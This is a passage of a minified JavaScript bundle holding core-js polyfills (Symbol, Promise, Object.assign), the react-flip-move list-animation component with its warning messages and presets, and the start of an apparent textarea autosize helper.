not iterable!");if(i(v)){for(f=u(e.length);f>b;b++)if(g=t?w(o(h=e[b])[0],h[1]):w(e[b]),g===d||g===c)return g}else for(p=v.call(e);!(h=p.next()).done;)if(g=r(p,w,h.value,t),g===d||g===c)return g};t.BREAK=d,t.RETURN=c},function(e,t){e.exports=function(e,t,n){var a=void 0===n;switch(t.length){case 0:return a?e():e.call(n);case 1:return a?e(t[0]):e.call(n,t[0]);case 2:return a?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return a?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return a?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},function(e,t,n){var a=n(8),r=n(110).set,i=a.MutationObserver||a.WebKitMutationObserver,o=a.process,u=a.Promise,s="process"==n(43)(o);e.exports=function(){var e,t,n,d=function(){var a,r;for(s&&(a=o.domain)&&a.exit();e;){r=e.fn,e=e.next;try{r()}catch(a){throw e?n():t=void 0,a}}t=void 0,a&&a.enter()};if(s)n=function(){o.nextTick(d)};else if(!i||a.navigator&&a.navigator.standalone)if(u&&u.resolve){var c=u.resolve(void 0);n=function(){c.then(d)}}else n=function(){r.call(a,d)};else{var l=!0,m=document.createTextNode("");new i(d).observe(m,{characterData:!0}),n=function(){m.data=l=!l}}return function(a){var r={fn:a,next:void 0};t&&(t.next=r),e||(e=r,n()),t=r}}},function(e,t,n){var a=n(8),r=a.navigator;e.exports=r&&r.userAgent||""},function(e,t,n){var a=n(23);e.exports=function(e,t,n){for(var r in t)n&&e[r]?e[r]=t[r]:a(e,r,t[r]);return e}},function(e,t,n){"use strict";var a=n(8),r=n(7),i=n(16),o=n(17),u=n(9)("species");e.exports=function(e){var t="function"==typeof r[e]?r[e]:a[e];o&&t&&!t[u]&&i.f(t,u,{configurable:!0,get:function(){return this}})}},function(e,t,n){"use strict";var a=n(11),r=n(7),i=n(8),o=n(109),u=n(112);a(a.P+a.R,"Promise",{finally:function(e){var t=o(this,r.Promise||i.Promise),n="function"==typeof e;return this.then(n?function(n){return u(t,e()).then(function(){return n})}:e,n?function(n){return u(t,e()).then(function(){throw n})}:e)}})},function(e,t,n){"use strict";var a=n(11),r=n(78),i=n(111);a(a.S,"Promise",{try:function(e){var t=r.f(this),n=i(e);return(n.e?t.reject:t.resolve)(n.v),t.promise}})},function(e,t,n){e.exports={default:n(229),__esModule:!0}},function(e,t,n){n(230),e.exports=n(7).Object.assign},function(e,t,n){var a=n(11);a(a.S+a.F,"Object",{assign:n(231)})},function(e,t,n){"use strict";var a=n(17),r=n(42),i=n(79),o=n(55),u=n(33),s=n(104),d=Object.assign;e.exports=!d||n(30)(function(){var e={},t={},n=Symbol(),a="abcdefghijklmnopqrst";return e[n]=7,a.split("").forEach(function(e){t[e]=e}),7!=d({},e)[n]||Object.keys(d({},t)).join("")!=a})?function(e,t){for(var n=u(e),d=arguments.length,c=1,l=i.f,m=o.f;d>c;)for(var f,h=s(arguments[c++]),p=l?r(h).concat(l(h)):r(h),g=p.length,v=0;g>v;)f=p[v++],a&&!m.call(h,f)||(n[f]=h[f]);return n}:d},function(e,t,n){n(233),e.exports=n(7).Object.getPrototypeOf},function(e,t,n){var a=n(33),r=n(106);n(115)("getPrototypeOf",function(){return function(e){return r(a(e))}})},function(e,t,n){e.exports={default:n(235),__esModule:!0}},function(e,t,n){n(40),n(54),e.exports=n(80).f("iterator")},function(e,t,n){e.exports={default:n(237),__esModule:!0}},function(e,t,n){n(238),n(100),n(243),n(244),e.exports=n(7).Symbol},function(e,t,n){"use strict";var a=n(8),r=n(24),i=n(17),o=n(11),u=n(102),s=n(239).KEY,d=n(30),c=n(74),l=n(53),m=n(52),f=n(9),h=n(80),p=n(81),g=n(240),v=n(241),w=n(14),b=n(20),y=n(33),M=n(32),k=n(67),P=n(39),W=n(71),x=n(242),j=n(119),S=n(79),C=n(16),T=n(42),z=j.f,N=C.f,E=x.f,D=a.Symbol,_=a.JSON,H=_&&_.stringify,O="prototype",A=f("_hidden"),I=f("toPrimitive"),X={}.propertyIsEnumerable,Y=c("symbol-registry"),L=c("symbols"),F=c("op-symbols"),R=Object[O],q="function"==typeof D&&!!S.f,G=a.QObject,B=!G||!G[O]||!G[O].findChild,U=i&&d(function(){return 7!=W(N({},"a",{get:function(){return N(this,"a",{value:7}).a}})).a})?function(e,t,n){var a=z(R,t);a&&delete R[t],N(e,t,n),a&&e!==R&&N(R,t,a)}:N,V=function(e){var t=L[e]=W(D[O]);return t._k=e,t},K=q&&"symbol"==typeof D.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof D},J=function(e,t,n){return e===R&&J(F,t,n),w(e),t=k(t,!0),w(n),r(L,t)?(n.enumerable?(r(e,A)&&e[A][t]&&(e[A][t]=!1),n=W(n,{enumerable:P(0,!1)})):(r(e,A)||N(e,A,P(1,{})),e[A][t]=!0),U(e,t,n)):N(e,t,n)},$=function(e,t){w(e);for(var n,a=g(t=M(t)),r=0,i=a.length;i>r;)J(e,n=a[r++],t[n]);return e},Q=function(e,t){return void 0===t?W(e):$(W(e),t)},Z=function(e){var t=X.call(this,e=k(e,!0));return!(this===R&&r(L,e)&&!r(F,e))&&(!(t||!r(this,e)||!r(L,e)||r(this,A)&&this[A][e])||t)},ee=function(e,t){if(e=M(e),t=k(t,!0),e!==R||!r(L,t)||r(F,t)){var n=z(e,t);return!n||!r(L,t)||r(e,A)&&e[A][t]||(n.enumerable=!0),n}},te=function(e){for(var t,n=E(M(e)),a=[],i=0;n.length>i;)r(L,t=n[i++])||t==A||t==s||a.push(t);return a},ne=function(e){for(var t,n=e===R,a=E(n?F:M(e)),i=[],o=0;a.length>o;)!r(L,t=a[o++])||n&&!r(R,t)||i.push(L[t]);return i};q||(D=function(){if(this instanceof D)throw TypeError("Symbol is not a constructor!");
var e=m(arguments.length>0?arguments[0]:void 0),t=function(n){this===R&&t.call(F,n),r(this,A)&&r(this[A],e)&&(this[A][e]=!1),U(this,e,P(1,n))};return i&&B&&U(R,e,{configurable:!0,set:t}),V(e)},u(D[O],"toString",function(){return this._k}),j.f=ee,C.f=J,n(118).f=x.f=te,n(55).f=Z,S.f=ne,i&&!n(41)&&u(R,"propertyIsEnumerable",Z,!0),h.f=function(e){return V(f(e))}),o(o.G+o.W+o.F*!q,{Symbol:D});for(var ae="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),re=0;ae.length>re;)f(ae[re++]);for(var ie=T(f.store),oe=0;ie.length>oe;)p(ie[oe++]);o(o.S+o.F*!q,"Symbol",{for:function(e){return r(Y,e+="")?Y[e]:Y[e]=D(e)},keyFor:function(e){if(!K(e))throw TypeError(e+" is not a symbol!");for(var t in Y)if(Y[t]===e)return t},useSetter:function(){B=!0},useSimple:function(){B=!1}}),o(o.S+o.F*!q,"Object",{create:Q,defineProperty:J,defineProperties:$,getOwnPropertyDescriptor:ee,getOwnPropertyNames:te,getOwnPropertySymbols:ne});var ue=d(function(){S.f(1)});o(o.S+o.F*ue,"Object",{getOwnPropertySymbols:function(e){return S.f(y(e))}}),_&&o(o.S+o.F*(!q||d(function(){var e=D();return"[null]"!=H([e])||"{}"!=H({a:e})||"{}"!=H(Object(e))})),"JSON",{stringify:function(e){for(var t,n,a=[e],r=1;arguments.length>r;)a.push(arguments[r++]);if(n=t=a[1],(b(t)||void 0!==e)&&!K(e))return v(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!K(t))return t}),a[1]=t,H.apply(_,a)}}),D[O][I]||n(23)(D[O],I,D[O].valueOf),l(D,"Symbol"),l(Math,"Math",!0),l(a.JSON,"JSON",!0)},function(e,t,n){var a=n(52)("meta"),r=n(20),i=n(24),o=n(16).f,u=0,s=Object.isExtensible||function(){return!0},d=!n(30)(function(){return s(Object.preventExtensions({}))}),c=function(e){o(e,a,{value:{i:"O"+ ++u,w:{}}})},l=function(e,t){if(!r(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,a)){if(!s(e))return"F";if(!t)return"E";c(e)}return e[a].i},m=function(e,t){if(!i(e,a)){if(!s(e))return!0;if(!t)return!1;c(e)}return e[a].w},f=function(e){return d&&h.NEED&&s(e)&&!i(e,a)&&c(e),e},h=e.exports={KEY:a,NEED:!1,fastKey:l,getWeak:m,onFreeze:f}},function(e,t,n){var a=n(42),r=n(79),i=n(55);e.exports=function(e){var t=a(e),n=r.f;if(n)for(var o,u=n(e),s=i.f,d=0;u.length>d;)s.call(e,o=u[d++])&&t.push(o);return t}},function(e,t,n){var a=n(43);e.exports=Array.isArray||function(e){return"Array"==a(e)}},function(e,t,n){var a=n(32),r=n(118).f,i={}.toString,o="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(e){try{return r(e)}catch(e){return o.slice()}};e.exports.f=function(e){return o&&"[object Window]"==i.call(e)?u(e):r(a(e))}},function(e,t,n){n(81)("asyncIterator")},function(e,t,n){n(81)("observable")},function(e,t,n){e.exports={default:n(246),__esModule:!0}},function(e,t,n){n(247),e.exports=n(7).Object.setPrototypeOf},function(e,t,n){var a=n(11);a(a.S,"Object",{setPrototypeOf:n(248).set})},function(e,t,n){var a=n(20),r=n(14),i=function(e,t){if(r(e),!a(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,a){try{a=n(29)(Function.call,n(119).f(Object.prototype,"__proto__").set,2),a(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return i(e,n),t?e.__proto__=n:a(e,n),e}}({},!1):void 0),check:i}},function(e,t,n){e.exports={default:n(250),__esModule:!0}},function(e,t,n){n(251);var a=n(7).Object;e.exports=function(e,t){return a.create(e,t)}},function(e,t,n){var a=n(11);a(a.S,"Object",{create:n(71)})},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(253),i=a(r);t.default=i.default,e.exports=t.default},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function u(e){return e.key||""}Object.defineProperty(t,"__esModule",{value:!0});var s=function(){function e(e,t){var n=[],a=!0,r=!1,i=void 0;try{for(var o,u=e[Symbol.iterator]();!(a=(o=u.next()).done)&&(n.push(o.value),!t||n.length!==t);a=!0);}catch(e){r=!0,i=e}finally{try{!a&&u.return&&u.return()}finally{if(r)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},c=function(){function e(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,n,a){return n&&e(t.prototype,n),a&&e(t,a),t}}(),l=n(12),m=a(l);n(254);var f=n(255),h=a(f),p=n(258),g=n(82),v=(0,p.whichTransitionEvent)(),w=!v,b=function(e){function t(){var e,n,a,o;r(this,t);for(var c=arguments.length,m=Array(c),f=0;f<c;f++)m[f]=arguments[f];return n=a=i(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(m))),a.state={children:l.Children.toArray(a.props.children).map(function(e){return d({},e,{element:e,appearing:!0})})},a.childrenData={},a.parentData={domNode:null,boundingBox:null},a.heightPlaceholderData={domNode:null},a.remainingAnimations=0,a.childrenToAnimate=[],a.runAnimation=function(){var e=a.state.children.filter(a.doesChildNeedToBeAnimated);e.forEach(function(e,t){a.remainingAnimations+=1,a.childrenToAnimate.push(u(e)),a.animateChild(e,t)}),"function"==typeof a.props.onStartAll&&a.callChildrenHook(a.props.onStartAll)},a.doesChildNeedToBeAnimated=function(e){if(!u(e))return!1;var t=a.getChildData(u(e)),n=t.domNode,r=t.boundingBox,i=a.parentData.boundingBox;if(!n)return!1;var o=a.props,d=o.appearAnimation,c=o.enterAnimation,l=o.leaveAnimation,m=o.getPosition,f=e.appearing&&d,h=e.entering&&c,g=e.leaving&&l;if(f||h||g)return!0;var v=(0,p.getPositionDelta)({childDomNode:n,childBoundingBox:r,parentBoundingBox:i,getPosition:m}),w=s(v,2),b=w[0],y=w[1];return 0!==b||0!==y},o=n,i(a,o)}return o(t,e),c(t,[{key:"componentDidMount",value:function(){var e=this.props.appearAnimation&&!this.isAnimationDisabled(this.props);e&&(this.prepForAnimation(),this.runAnimation())}},{key:"componentWillReceiveProps",value:function(e){this.updateBoundingBoxCaches();var t=l.Children.toArray(e.children);this.setState({children:this.isAnimationDisabled(e)?t.map(function(e){return d({},e,{element:e})}):this.calculateNextSetOfChildren(t)})}},{key:"componentDidUpdate",value:function(e){var t=l.Children.toArray(this.props.children).map(function(e){return e.key}),n=l.Children.toArray(e.children).map(function(e){return e.key}),a=!(0,g.arraysEqual)(t,n)&&!this.isAnimationDisabled(this.props);a&&(this.prepForAnimation(),this.runAnimation())}},{key:"calculateNextSetOfChildren",value:function(e){var t=this,n=e.map(function(e){var n=t.findChildByKey(e.key||""),a=!n||n.leaving;return d({},e,{element:e,entering:a})}),a=0;return this.state.children.forEach(function(r,i){var o=!e.find(function(e){var t=e.key;return t===u(r)});if(o&&t.props.leaveAnimation){var s=d({},r,{leaving:!0}),c=i+a;n.splice(c,0,s),a+=1}}),n}},{key:"prepForAnimation",value:function(){var e=this,t=this.props,n=t.leaveAnimation,a=t.maintainContainerHeight,r=t.getPosition;if(n){var i=this.state.children.filter(function(e){return e.leaving});i.forEach(function(t){var n=e.getChildData(u(t));n.boundingBox&&(0,p.removeNodeFromDOMFlow)(n,e.props.verticalAlignment)}),a&&this.heightPlaceholderData.domNode&&(0,p.updateHeightPlaceholder)({domNode:this.heightPlaceholderData.domNode,parentData:this.parentData,getPosition:r})}this.state.children.forEach(function(t){var n=e.getChildData(u(t)),a=n.domNode;a&&(t.entering||t.leaving||(0,p.applyStylesToDOMNode)({domNode:a,styles:{transition:""}}))})}},{key:"animateChild",value:function(e,t){var n=this,a=this.getChildData(u(e)),r=a.domNode;r&&((0,p.applyStylesToDOMNode)({domNode:r,styles:this.computeInitialStyles(e)}),this.props.onStart&&this.props.onStart(e,r),requestAnimationFrame(function(){requestAnimationFrame(function(){var a={transition:(0,p.createTransitionString)(t,n.props),transform:"",opacity:""};e.appearing&&n.props.appearAnimation?a=d({},a,n.props.appearAnimation.to):e.entering&&n.props.enterAnimation?a=d({},a,n.props.enterAnimation.to):e.leaving&&n.props.leaveAnimation&&(a=d({},a,n.props.leaveAnimation.to)),(0,p.applyStylesToDOMNode)({domNode:r,styles:a})})}),this.bindTransitionEndHandler(e))}},{key:"bindTransitionEndHandler",value:function(e){var t=this,n=this.getChildData(u(e)),a=n.domNode;if(a){var r=function n(r){r.target===a&&(a.style.transition="",t.triggerFinishHooks(e,a),a.removeEventListener(v,n),e.leaving&&t.removeChildData(u(e)))};a.addEventListener(v,r)}}},{key:"triggerFinishHooks",value:function(e,t){var n=this;if(this.props.onFinish&&this.props.onFinish(e,t),this.remainingAnimations-=1,0===this.remainingAnimations){var a=this.state.children.filter(function(e){var t=e.leaving;return!t}).map(function(e){return d({},e,{appearing:!1,entering:!1})});this.setState({children:a},function(){"function"==typeof n.props.onFinishAll&&n.callChildrenHook(n.props.onFinishAll),n.childrenToAnimate=[]}),this.heightPlaceholderData.domNode&&(this.heightPlaceholderData.domNode.style.height="0")}}},{key:"callChildrenHook",value:function(e){var t=this,n=[],a=[];this.childrenToAnimate.forEach(function(e){var r=t.findChildByKey(e);r&&(n.push(r),t.hasChildData(e)&&a.push(t.getChildData(e).domNode))}),e(n,a)}},{key:"updateBoundingBoxCaches",value:function(){var e=this,t=this.parentData.domNode;t&&(this.parentData.boundingBox=this.props.getPosition(t),this.state.children.forEach(function(n){var a=u(n);if(a&&e.hasChildData(a)){var r=e.getChildData(a);r.domNode&&n&&e.setChildData(a,{boundingBox:(0,p.getRelativeBoundingBox)({childDomNode:r.domNode,parentDomNode:t,getPosition:e.props.getPosition})})}}))}},{key:"computeInitialStyles",value:function(e){if(e.appearing)return this.props.appearAnimation?this.props.appearAnimation.from:{};if(e.entering)return this.props.enterAnimation?d({position:"",top:"",left:"",right:"",bottom:""},this.props.enterAnimation.from):{};if(e.leaving)return this.props.leaveAnimation?this.props.leaveAnimation.from:{};var t=this.getChildData(u(e)),n=t.domNode,a=t.boundingBox,r=this.parentData.boundingBox;if(!n)return{};var i=(0,p.getPositionDelta)({childDomNode:n,childBoundingBox:a,parentBoundingBox:r,getPosition:this.props.getPosition}),o=s(i,2),c=o[0],l=o[1];return{transform:"translate("+c+"px, "+l+"px)"}}},{key:"isAnimationDisabled",value:function(e){return w||e.disableAllAnimations||0===e.duration&&0===e.delay&&0===e.staggerDurationBy&&0===e.staggerDelayBy}},{key:"findChildByKey",value:function(e){return this.state.children.find(function(t){return u(t)===e})}},{key:"hasChildData",value:function(e){return Object.prototype.hasOwnProperty.call(this.childrenData,e)}},{key:"getChildData",value:function(e){return this.hasChildData(e)?this.childrenData[e]:{}}},{key:"setChildData",value:function(e,t){this.childrenData[e]=d({},this.getChildData(e),t)}},{key:"removeChildData",value:function(e){delete this.childrenData[e]}},{key:"createHeightPlaceholder",value:function(){var e=this,t=this.props.typeName,n="ul"===t||"ol"===t,a=n?"li":"div";return m.default.createElement(a,{key:"height-placeholder",ref:function(t){e.heightPlaceholderData.domNode=t},style:{visibility:"hidden",height:0}})}},{key:"childrenWithRefs",value:function(){var e=this;return this.state.children.map(function(t){return m.default.cloneElement(t.element,{ref:function(n){if(n){var a=(0,p.getNativeNode)(n);e.setChildData(u(t),{domNode:a})}}})})}},{key:"render",value:function(){var e=this,t=this.props,n=t.typeName,a=t.delegated,r=t.leaveAnimation,i=t.maintainContainerHeight,o=d({},a,{ref:function(t){e.parentData.domNode=t}}),u=this.childrenWithRefs();return r&&i&&u.push(this.createHeightPlaceholder()),m.default.createElement(n,o,u)}}]),t}(l.Component);t.default=(0,h.default)(b),e.exports=t.default},function(e,t,n){"use strict";Array.prototype.find||(Array.prototype.find=function(e){if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t=Object(this),n=t.length>>>0,a=arguments[1],r=void 0,i=0;i<n;i++)if(r=t[i],e.call(a,r,i,t))return r}),Array.prototype.every||(Array.prototype.every=function(e,t){var n,a;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),i=r.length>>>0;if("function"!=typeof e)throw new TypeError;for(arguments.length>1&&(n=t),a=0;a<i;){var o;if(a in r){o=r[a];var u=e.call(n,o,a,r);if(!u)return!1}a++}return!0}),Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)})},function(e,t,n){"use strict";(function(a){function r(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function u(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function s(e){var t,n;return n=t=function(t){function n(){return i(this,n),o(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return u(n,t),l(n,[{key:"checkForStatelessFunctionalComponents",value:function(e){if("production"!==v){var t=m.Children.toArray(e),n=t.every(function(e){return!(0,g.isElementAnSFC)(e)||"undefined"==typeof e.key});n||(0,h.statelessFunctionalComponentSupplied)()}}},{key:"convertProps",value:function(e){var t={children:e.children,easing:e.easing,onStart:e.onStart,onFinish:e.onFinish,onStartAll:e.onStartAll,onFinishAll:e.onFinishAll,typeName:e.typeName,disableAllAnimations:e.disableAllAnimations,getPosition:e.getPosition,maintainContainerHeight:e.maintainContainerHeight,verticalAlignment:e.verticalAlignment,duration:this.convertTimingProp("duration"),delay:this.convertTimingProp("delay"),staggerDurationBy:this.convertTimingProp("staggerDurationBy"),staggerDelayBy:this.convertTimingProp("staggerDelayBy"),appearAnimation:this.convertAnimationProp(e.appearAnimation,p.appearPresets),enterAnimation:this.convertAnimationProp(e.enterAnimation,p.enterPresets),leaveAnimation:this.convertAnimationProp(e.leaveAnimation,p.leavePresets),delegated:{}};this.checkForStatelessFunctionalComponents(t.children),"undefined"!=typeof e.disableAnimations&&("production"!==v&&(0,h.deprecatedDisableAnimations)(),t.disableAllAnimations=e.disableAnimations);var n=Object.keys(t),a=(0,g.omit)(this.props,n);return a.style=c({position:"relative"},a.style),t.delegated=a,t}},{key:"convertTimingProp",value:function(e){var t=this.props[e],a="number"==typeof t?t:parseInt(t,10);if(isNaN(a)){var r=n.defaultProps[e];return"production"!==v&&(0,h.invalidTypeForTimingProp)({prop:e,value:t,defaultValue:r}),r}return a}},{key:"convertAnimationProp",value:function(e,t){switch("undefined"==typeof e?"undefined":d(e)){case"boolean":return t[e?p.defaultPreset:p.disablePreset];case"string":var n=Object.keys(t);return n.indexOf(e)===-1?("production"!==v&&(0,h.invalidEnterLeavePreset)({value:e,acceptableValues:n.join(", "),defaultValue:p.defaultPreset}),t[p.defaultPreset]):t[e];default:return e}}},{key:"render",value:function(){return f.default.createElement(e,this.convertProps(this.props))}}]),n}(m.Component),t.defaultProps={easing:"ease-in-out",duration:350,delay:0,staggerDurationBy:0,staggerDelayBy:0,typeName:"div",enterAnimation:p.defaultPreset,leaveAnimation:p.defaultPreset,disableAllAnimations:!1,getPosition:function(e){return e.getBoundingClientRect()},maintainContainerHeight:!1,verticalAlignment:"top"},n}Object.defineProperty(t,"__esModule",{value:!0});var d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},l=function(){function e(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,n,a){return n&&e(t.prototype,n),a&&e(t,a),t}}(),m=n(12),f=r(m),h=n(256),p=n(257),g=n(82),v=void 0;try{v=a.env.NODE_ENV}catch(e){v="development"}t.default=s,e.exports=t.default}).call(t,n(18))},function(e,t,n){"use strict";function a(e){var t=!1;return function(){t||(console.warn(e),t=!0)}}Object.defineProperty(t,"__esModule",{value:!0});t.statelessFunctionalComponentSupplied=a("\n>> Error, via react-flip-move <<\n\nYou provided a stateless functional component as a child to <FlipMove>. Unfortunately, SFCs aren't supported, because Flip Move needs access to the backing instances via refs, and SFCs don't have a public instance that holds that info.\n\nPlease wrap your components in a native element (eg. <div>), or a non-functional component.\n"),t.invalidTypeForTimingProp=function(e){return console.error("\n>> Error, via react-flip-move <<\n\nThe prop you provided for '"+e.prop+"' is invalid. It needs to be a positive integer, or a string that can be resolved to a number. The value you provided is '"+e.value+"'.\n\nAs a result,  the default value for this parameter will be used, which is '"+e.defaultValue+"'.\n")},t.deprecatedDisableAnimations=a("\n>> Warning, via react-flip-move <<\n\nThe 'disableAnimations' prop you provided is deprecated. Please switch to use 'disableAllAnimations'.\n\nThis will become a silent error in future versions of react-flip-move.\n"),t.invalidEnterLeavePreset=function(e){return console.error("\n>> Error, via react-flip-move <<\n\nThe enter/leave preset you provided is invalid. We don't currently have a '"+e.value+" preset.'\n\nAcceptable values are "+e.acceptableValues+". The default value of '"+e.defaultValue+"' will be used.\n")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=t.enterPresets={elevator:{from:{transform:"scale(0)",opacity:"0"},to:{transform:"",opacity:""}},fade:{from:{opacity:"0"},to:{opacity:""}},accordionVertical:{from:{transform:"scaleY(0)",transformOrigin:"center top"},to:{transform:"",transformOrigin:"center top"}},accordionHorizontal:{from:{transform:"scaleX(0)",transformOrigin:"left center"},to:{transform:"",transformOrigin:"left center"}},none:null},r=t.leavePresets={elevator:{from:{transform:"scale(1)",opacity:"1"},to:{transform:"scale(0)",opacity:"0"}},fade:{from:{opacity:"1"},to:{opacity:"0"}},accordionVertical:{from:{transform:"scaleY(1)",transformOrigin:"center top"},to:{transform:"scaleY(0)",transformOrigin:"center top"}},accordionHorizontal:{from:{transform:"scaleX(1)",transformOrigin:"left center"},to:{transform:"scaleX(0)",transformOrigin:"left center"}},none:null};t.appearPresets=a;a.accordianVertical=a.accordionVertical,a.accordianHorizontal=a.accordionHorizontal,r.accordianVertical=r.accordionVertical,r.accordianHorizontal=r.accordionHorizontal;t.defaultPreset="elevator",t.disablePreset="none"},function(e,t,n){"use strict";function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function r(e){var t=e.domNode,n=e.styles;Object.keys(n).forEach(function(e){t.style.setProperty((0,s.hyphenate)(e),n[e])})}function i(){var e={transition:"transitionend","-o-transition":"oTransitionEnd","-moz-transition":"transitionend","-webkit-transition":"webkitTransitionEnd"};if("undefined"==typeof document)return"";var t=document.createElement("fakeelement"),n=Object.keys(e).find(function(e){return void 0!==t.style.getPropertyValue(e)});return n?e[n]:""}Object.defineProperty(t,"__esModule",{value:!0}),t.createTransitionString=t.getNativeNode=t.updateHeightPlaceholder=t.removeNodeFromDOMFlow=t.getPositionDelta=t.getRelativeBoundingBox=void 0;var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e};t.applyStylesToDOMNode=r,t.whichTransitionEvent=i;var u=n(12),s=n(82);t.getRelativeBoundingBox=function(e){var t=e.childDomNode,n=e.parentDomNode,a=e.getPosition,r=a(n),i=a(t),o=i.top,u=i.left,s=i.right,d=i.bottom,c=i.width,l=i.height;return{top:o-r.top,left:u-r.left,right:r.right-s,bottom:r.bottom-d,width:c,height:l}},t.getPositionDelta=function(e){var t=e.childDomNode,n=e.childBoundingBox,a=e.parentBoundingBox,r=e.getPosition,i={top:0,left:0,right:0,bottom:0,height:0,width:0},o=n||i,u=a||i,s=r(t),d={top:s.top-u.top,left:s.left-u.left};return[o.left-d.left,o.top-d.top]},t.removeNodeFromDOMFlow=function(e,t){var n=e.domNode,i=e.boundingBox;if(n&&i){var u=window.getComputedStyle(n),s=["margin-top","margin-left","margin-right"],d=s.reduce(function(e,t){var n=u.getPropertyValue(t);return o({},e,a({},t,Number(n.replace("px",""))))},{}),c="bottom"===t?i.top-i.height:i.top,l={position:"absolute",top:c-d["margin-top"]+"px",left:i.left-d["margin-left"]+"px",right:i.right-d["margin-right"]+"px"};r({domNode:n,styles:l})}},t.updateHeightPlaceholder=function(e){var t=e.domNode,n=e.parentData,a=e.getPosition,i=n.domNode,o=n.boundingBox;if(i&&o){r({domNode:t,styles:{height:"0"}});var u=o.height,s=a(i).height,d=u-s,c={height:d>0?d+"px":"0"};r({domNode:t,styles:c})}},t.getNativeNode=function(e){if("undefined"==typeof HTMLElement)return null;if(e instanceof HTMLElement)return e;var t=(0,u.findDOMNode)(e);return t instanceof HTMLElement?t:null},t.createTransitionString=function(e,t){var n=t.delay,a=t.duration,r=t.staggerDurationBy,i=t.staggerDelayBy,o=t.easing;n+=e*i,a+=e*r;var u=["transform","opacity"];return u.map(function(e){return e+" "+a+"ms "+o+" "+n+"ms"}).join(", ")}},function(e,t,n){var a,r,i;!function(n,o){r=[t,e],a=o,i="function"==typeof a?a.apply(t,r):a,!(void 0!==i&&(e.exports=i))}(this,function(e,t){"use strict";function n(e){function t(){var t=window.getComputedStyle(e,null);"vertical"===t.resize?e.style.resize="none":"both"===t.resize&&(e.style.resize="horizontal"),s="content-box"===t.boxSizing?-(parseFloat(t.paddingTop)+parseFloat(t.paddingBottom)):parseFloat(t.borderTopWidth)+parseFloat(t.borderBottomWidth),isNaN(s)&&(s=0),u()}function n(t){var n=e.style.width;e.style.width="0px",e.offsetWidth,e.style.width=n,e.style.overflowY=t}function a(e){for(var t=[];e&&e.parentNode&&e.parentNode instanceof Element;)e.parentNode.scrollTop&&t.push({node:e.parentNode,scrollTop:e.parentNode.scrollTop}),e=e.parentNode;return t}function r(){var t=e.style.height,n=a(e),r=document.documentElement&&document.documentElement.scrollTop;e.style.height="auto";var i=e.scrollHeight+s;return 0===e.scrollHeight?void(e.style.height=t):(e.style.height=i+"px",d=e.clientWidth,n.forEach(function(e){e.node.scrollTop=e.scrollTop}),void(r&&(document.documentElement.scrollTop=r)))}function u(){r();var 